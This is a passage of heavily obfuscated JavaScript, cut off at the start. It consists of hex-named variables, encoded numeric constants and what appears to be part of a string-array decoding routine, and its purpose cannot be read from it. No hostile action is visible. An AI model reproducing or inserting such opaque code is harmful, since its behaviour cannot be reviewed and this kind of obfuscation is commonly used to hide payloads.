_0x495c28(_0x50fb3e-O00O00911F_0x89540._0x1c6510,_0x3f6a94-O00O00911F_0x89540._0x375cc9,_0x3eaffc,_0x3f6a94-O00O00911F_0x89540._0x17ede4,_0x5ee35d-O00O00911F_0x89540._0x7d9f6b);}_0x42e001[_0x5a6a0c(O00O00911F_0x52d689._0x3ebbe4,O00O00911F_0x52d689._0x4bf856,O00O00911F_0x52d689._0x3aa90f,O00O00911F_0x52d689._0x2c1884,O00O00911F_0x52d689._0x327f9c)](_0x26d50f,++_0x3396cc);}function _0x177869(_0x1a1966,_0x7a7c01,_0x4018a4,_0xa6ad,_0x1c8822){return O00O00911F_0x301314(_0x4018a4-O00O00911F_0x3982e2._0x3cde5c,_0x7a7c01-O00O00911F_0x3982e2._0x2eae71,_0x4018a4-O00O00911F_0x3982e2._0x19470c,_0x1a1966,_0x1c8822-O00O00911F_0x3982e2._0x230845);}try{if(_0x161283)return _0x26d50f;else _0x42e001[_0x495c28(O00O00911F_0x2a1c99._0x24a422,O00O00911F_0x2a1c99._0x50fcc5,O00O00911F_0x2a1c99._0x10ea85,O00O00911F_0x2a1c99._0x51e9f3,O00O00911F_0x2a1c99._0x3a0dc6)](_0x26d50f,-0x60a*-0x3+-0x8*0x43+0xe*-0x125);}catch(_0xefc9b5){}} 